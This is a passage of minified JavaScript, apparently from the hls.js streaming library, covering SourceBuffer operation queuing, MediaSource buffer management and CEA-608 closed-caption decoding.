i=this.queues[e];i.push(t),1!==i.length||r||this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.queues[t];if(e.length){var r=e[0];try{r.execute()}catch(e){w.warn('[buffer-operation-queue]: Exception executing "'+t+'" SourceBuffer operation: '+e),r.onError(e);var i=this.buffers[t];null!=i&&i.updating||this.shiftAndExecuteNext(t)}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Jn=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,$n=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=function(t){e.hls&&e.hls.pauseBuffering()},this._onStartStreaming=function(t){e.hls&&e.hls.resumeBuffering()},this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;e.log("Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(S.MEDIA_ATTACHED,{media:t,mediaSource:r})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){e.log("Media source closed")},this._onMediaSourceEnded=function(){e.log("Media source ended")},this._onMediaEmptied=function(){var t=e.mediaSrc,r=e._objectUrl;t!==r&&w.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},this.hls=t;var r,i="[buffer-controller]";this.appendSource=(r=ee(t.config.preferManagedMediaSource),"undefined"!=typeof self&&r===self.ManagedMediaSource),this.log=w.log.bind(w,i),this.warn=w.warn.bind(w,i),this.error=w.error.bind(w,i),this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null},e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_APPENDING,this.onBufferAppending,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.BUFFER_EOS,this.onBufferEos,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(S.FRAG_PARSED,this.onFragParsed,this),t.on(S.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_APPENDING,this.onBufferAppending,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.BUFFER_EOS,this.onBufferEos,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(S.FRAG_PARSED,this.onFragParsed,this),t.off(S.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Qn(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null},e.onManifestLoading=function(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media,i=ee(this.appendSource);if(r&&i){var n,a=this.mediaSource=new i;this.log("created media source: "+(null==(n=a.constructor)?void 0:n.name)),a.addEventListener("sourceopen",this._onMediaSourceOpen),a.addEventListener("sourceended",this._onMediaSourceEnded),a.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.addEventListener("startstreaming",this._onStartStreaming),a.addEventListener("endstreaming",this._onEndStreaming));var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,Zn(r),function(t,e){var r=self.document.createElement("source");r.type="video/mp4",r.src=e,t.appendChild(r)}(r,s),r.load()}catch(t){r.src=s}else r.src=s;r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(this.log("media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){this.warn("onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.removeEventListener("startstreaming",this._onStartStreaming),e.removeEventListener("endstreaming",this._onEndStreaming)),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),this.mediaSrc===r?(t.removeAttribute("src"),this.appendSource&&Zn(t),t.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(S.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){t.resetBuffer(e)})),this._initSourceBuffer()},e.resetBuffer=function(t){var e=this.sourceBuffer[t];try{var r;e&&(this.removeBufferListeners(t),this.sourceBuffer[t]=void 0,null!=(r=this.mediaSource)&&r.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(e))}catch(e){this.warn("onBufferReset "+t,e)}},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length,n=Object.keys(e);if(n.forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a,s=e[t],o=s.id,l=s.codec,u=s.levelCodec,h=s.container,d=s.metadata,c=de(n.codec,n.levelCodec),f=null==c?void 0:c.replace(Jn,"$1"),g=de(l,u),v=null==(a=g)?void 0:a.replace(Jn,"$1");if(g&&f!==v){"audio"===t.slice(0,5)&&(g=he(g,r.appendSource));var m=h+";codecs="+g;r.appendChangeType(t,m),r.log("switching codec "+c+" to "+g),r.tracks[t]={buffer:n.buffer,codec:l,container:h,levelCodec:u,metadata:d,id:o}}}}else r.pendingTracks[t]=e[t]})),!i){var a=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==a&&(this.log(a+" bufferCodec event(s) expected "+n.join(",")),this.bufferCodecEventsExpected=a),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(r.log("changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t,!!this.pendingTracks[t])},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(r.log("Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=Jr.getBuffered(e[n]);r.appendErrors[o]=0,"audio"===o||"video"===o?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(S.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){var e={type:L.MEDIA_ERROR,parent:l.type,details:A.BUFFER_APPEND_ERROR,sourceBufferName:o,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};if(t.code===DOMException.QUOTA_EXCEEDED_ERR)e.details=A.BUFFER_FULL_ERROR;else{var n=++r.appendErrors[o];e.details=A.BUFFER_APPEND_ERROR,r.warn("Failed "+n+"/"+i.config.appendErrorMaxRetry+' times to append segment in "'+o+'" sourceBuffer'),n>=i.config.appendErrorMaxRetry&&(e.fatal=!0)}i.trigger(S.ERROR,e)}};n.append(y,o,!!this.pendingTracks[o])},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(S.BUFFER_FLUSHED,{type:t})},onError:function(e){r.warn("Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[U]?a.push("audiovideo"):(s[O]&&a.push("audio"),s[N]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(S.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.trimBuffers()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,r.log(i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(r.log("Calling mediaSource.endOfStream()"),t.endOfStream()):t&&r.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.trimBuffers=function(){var t=this.hls,e=this.details,r=this.media;if(r&&null!==e&&this.getSourceBufferTypes().length){var i=t.config,n=r.currentTime,a=e.levelTargetDuration,s=e.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(y(s)&&s>0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}if(y(i.frontBufferFlushThreshold)&&i.frontBufferFlushThreshold>0){var u=Math.max(i.maxBufferLength,i.frontBufferFlushThreshold),h=Math.max(u,a),d=Math.floor(n/a)*a+h;this.flushFrontBuffer(n,a,d)}}},e.flushBackBuffer=function(t,e,r){var i=this,n=this.details,a=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(s){var o=a[s];if(o){var l=Jr.getBuffered(o);if(l.length>0&&r>l.start(0)){if(i.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:r}),null!=n&&n.live)i.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(o.ended&&l.end(l.length-1)-t<2*e)return void i.log("Cannot flush "+s+" back buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:s})}}}))},e.flushFrontBuffer=function(t,e,r){var i=this,n=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(a){var s=n[a];if(s){var o=Jr.getBuffered(s),l=o.length;if(l<2)return;var u=o.start(l-1),h=o.end(l-1);if(r>u||t>=u&&t<=h)return;if(s.ended&&t-h<2*e)return void i.log("Cannot flush "+a+" front buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:u,endOffset:1/0,type:a})}}))},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(this.log("Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);this.log("Media Source duration is set to "+e.duration+". Setting seekable range to "+i+"-"+n+"."),e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&(!t||2===i||"audiovideo"in r)){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(S.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this,r=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var n=function(n){if(!r[n]){var a,s=t[n];if(!s)throw Error("source buffer exists for track "+n+", however track does not");var o=-1===(null==(a=s.levelCodec)?void 0:a.indexOf(","))?s.levelCodec:s.codec;o&&"audio"===n.slice(0,5)&&(o=he(o,e.appendSource));var l=s.container+";codecs="+o;e.log("creating sourceBuffer("+l+")");try{var u=r[n]=i.addSourceBuffer(l),h=n;e.addBufferListener(h,"updatestart",e._onSBUpdateStart),e.addBufferListener(h,"updateend",e._onSBUpdateEnd),e.addBufferListener(h,"error",e._onSBUpdateError),e.appendSource&&e.addBufferListener(h,"bufferedchange",(function(t,r){var i=r.removedRanges;null!=i&&i.length&&e.hls.trigger(S.BUFFER_FLUSHED,{type:n})})),e.tracks[n]={buffer:u,codec:o,container:s.container,levelCodec:s.levelCodec,metadata:s.metadata,id:s.id}}catch(t){e.error("error while trying to add sourceBuffer: "+t.message),e.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,sourceBufferName:n,mimeType:l})}}};for(var a in t)n(a)},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e;if("closed"!==(null==(e=this.mediaSource)?void 0:e.readyState)){var r=this.operationQueue;r.current(t).onComplete(),r.shiftAndExecuteNext(t)}else this.resetBuffer(t)},e._onSBUpdateError=function(t,e){var r,i=new Error(t+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,e),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_APPENDING_ERROR,sourceBufferName:t,error:i,fatal:!1});var n=this.operationQueue.current(t);n&&n.onError(i)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return this.warn("Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&(!s.ending||s.ended)?(s.ended=!1,this.log("Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.sourceBuffer[e];if(r)r.ended=!1,r.appendBuffer(t);else if(!this.pendingTracks[e])throw new Error("Attempting to append to the "+e+" SourceBuffer, but it does not exist")},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},s(t,[{key:"mediaSrc",get:function(){var t,e=(null==(t=this.media)?void 0:t.firstChild)||this.media;return null==e?void 0:e.src}}]),t}();function Zn(t){var e=t.querySelectorAll("source");[].slice.call(e).forEach((function(e){t.removeChild(e)}))}var ta={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ea=function(t){return String.fromCharCode(ta[t]||t)},ra=15,ia=100,na={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},aa={17:2,18:4,21:6,22:8,23:10,19:13,20:15},sa={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},oa={25:2,26:4,29:6,30:8,31:10,27:13,28:15},la=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],ua=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;w.log(this.time+" ["+t+"] "+r)}},t}(),ha=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},da=function(){function t(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),ca=function(){function t(){this.uchar=" ",this.penState=new da}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),fa=function(){function t(t){this.chars=[],this.pos=0,this.currPenState=new da,this.cueStartTime=null,this.logger=void 0;for(var e=0;e<ia;e++)this.chars.push(new ca);this.logger=t}var e=t.prototype;return e.equals=function(t){for(var e=0;e<ia;e++)if(!this.chars[e].equals(t.chars[e]))return!1;return!0},e.copy=function(t){for(var e=0;e<ia;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<ia;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>ia&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=ia)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=ea(t);this.pos>=ia?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<ia;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<ia;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),ga=function(){function t(t){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var e=0;e<ra;e++)this.rows.push(new fa(t));this.logger=t}var e=t.prototype;return e.reset=function(){for(var t=0;t<ra;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<ra;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<ra;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<ra;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<ra;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<ra;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),va=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new ga(r),this.nonDisplayedMemory=new ga(r),this.lastOutputScreen=new ga(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var 